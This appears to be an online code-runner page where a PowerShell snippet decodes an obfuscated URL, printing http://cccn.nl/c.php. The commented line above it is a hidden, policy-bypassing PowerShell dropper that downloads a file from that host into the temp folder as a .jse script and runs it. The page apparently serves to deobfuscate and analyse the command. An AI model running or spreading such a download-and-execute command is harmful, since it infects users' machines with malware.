 ▼ Code
299 chars, 299 bytes (UTF-8)
# powershell -NoP -NonI -W Hidden -Exec Bypass "IEX (New-Object System.Net.WebClient).DownloadFile('http:'+[char] 0x2F+[char] 0x2F+'cccn.nl'+[char] 0x2F+'c.php',\"$env:temp\ii.jse\"); Invoke-
Item \"$env:temp\ii.jse\""
$url = "http:"+[char]0x2F+[char]0x2F+"cccn.nl"+[char]0x2F+"c.php"
Write-Host $url
▶ Footer
▶ Input
▶ Arguments
▼ Output
http://cccn.nl/c.php
▼ Debug
Real time: 0.991 s
User time: 0.990 s
Sys. time: 0.199 s
CPU share: 119.98 %
Exit code: 0